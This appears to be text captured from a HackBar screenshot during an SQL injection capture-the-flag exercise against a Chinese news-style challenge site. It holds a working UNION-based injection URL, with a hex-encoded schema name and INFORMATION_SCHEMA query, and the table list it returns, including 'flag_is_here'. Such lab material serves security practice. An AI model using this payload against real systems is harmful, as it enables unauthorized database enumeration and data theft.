 Less-3 Error Based- String (wit
昨日头条
comment<br>flag_is_here<br
106.15.50.112:8001/front/articles-20%20 UNION SELECT 1,(SELECT GROUP_CONCAT(table_name SEPARATOR 0x3c6272
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://106.15.50.112:8001/front/articles-20  UNION SELECT 1,(SELECT GROUP_CONCAT(table_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=0x6e657773),3,4,5,6,7.html
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
昨日头条
首页
搜索
用户登陆
管理员
comment
flag_is_here
news